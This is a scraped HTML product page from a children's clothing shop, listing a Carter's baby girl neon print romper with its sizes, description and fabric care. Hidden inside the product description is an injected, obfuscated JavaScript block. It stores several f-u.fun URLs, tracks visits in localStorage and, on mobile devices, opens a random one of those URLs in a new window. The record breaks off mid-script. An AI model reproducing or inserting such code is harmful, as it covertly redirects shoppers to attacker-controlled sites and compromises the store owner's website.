										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter&#8217;s &#8211; Baby Girl Neon Print Romper</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-39140" class="post-39140 product type-product status-publish has-post-thumbnail pwb-brand-carters product_brand-carters product_cat-baby product_cat-baby-girl product_cat-baby-girl-rompers-jumpsuits product_cat-rompers-jumpsuits product_tag-baby-girl product_tag-baby-girl-rompers-jumpsuits product_tag-baby-girl-rompers-amp product_tag-jumpsuits first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" href="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" title="eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter&#8217;s &#8211; Baby Girl Neon Print Romper</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="39140" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;alt&quot;:&quot;eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:39139,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795043815&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:39141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;alt&quot;:&quot;eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/eb1df52e-cc70-47e4-b0cf-0ce5d979ad2d-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:39139,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795043822&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:39142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="39140"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-39140 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="39140"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:39140,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=39140&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="39140"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=39140"
		class="compare button  "
		data-product_id="39140"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="39140" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">118g931</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/rompers-jumpsuits/baby-girl-rompers-jumpsuits/" rel="tag">Baby Girl Rompers &amp; Jumpsuits</a>, <a href="https://sprogstore.com/category/rompers-jumpsuits/" rel="tag">Rompers &amp; Jumpsuits</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-rompers-jumpsuits/" rel="tag">Baby Girl Rompers &amp; Jumpsuits</a>, <a href="https://sprogstore.com/tag/baby-girl-rompers-amp/" rel="tag">Baby Girl Rompers &amp;amp</a>, <a href="https://sprogstore.com/tag/jumpsuits/" rel="tag">Jumpsuits</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Designed with a triangle opening at the back, this neon romper is super cute for spring. Plus, getting dressed is a snap with an easy 1-piece!</p>
<ul>
<li>Sleeveless</li>
<li>Nickel-free snaps on reinforced panel</li>
<li>Cinched cuffs</li>
<li>Allover neon print</li>
<li>Triangle back opening</li>
</ul>
<p><strong>Fabric &amp; care</strong></p>
<ul>
<li>100% cotton lawn</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 